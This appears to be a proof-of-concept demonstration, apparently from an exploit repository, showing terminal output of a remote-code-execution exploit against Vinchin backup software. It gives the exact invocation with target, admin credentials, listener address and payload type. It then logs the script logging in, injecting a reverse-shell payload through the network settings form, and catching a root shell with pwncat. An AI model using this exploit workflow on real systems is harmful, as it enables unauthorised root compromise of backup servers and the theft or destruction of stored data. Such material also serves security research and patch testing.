 balgogan @ mint: ~/VinchinRCE main [!?]
$ python3 exploit.py -u https://192.168.1.7 -user admin -p "Admin*1" -rip 192.168.1.5 -rport 1338 --payload_type setNetworkCardInfo
[*] Waiting for incoming connection on port 1338...
[*] Initializing WebDriver options...
[*] Setting up WebDriver service...
[*] Launching Chrome browser...
[*] Accessing the URL: https://192.168.1.7...
[*] Waiting for the username input field...
[*] Waiting for the password input field...
[*] Waiting for the submit button...
[*] Sending username and password...
[*] Submitting the form...
[+] Logged In!
[+] Using setNetworkCardInfo exploitation method !
[*] Navigating to system management...
[*] Navigating to setting manager...
[*] Navigating to network settings...
[*] Injecting payload for reverse shell: 192.168.1.5:1338...
[*] Submitting the network settings form...
[+] Check your listener h4x0rm4n...
[+] Received connection from 192.168.1.7:56404
[19:51:52] 192.168.1.7:56404: normalizing shell path manager.py:957
192.168.1.7:56404: registered new host w/ db manager.py:957
[+] Dropping to pwncat prompt...
(local) pwncat$
(remote) root@localhost.localdomain:/# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@localhost.localdomain:/#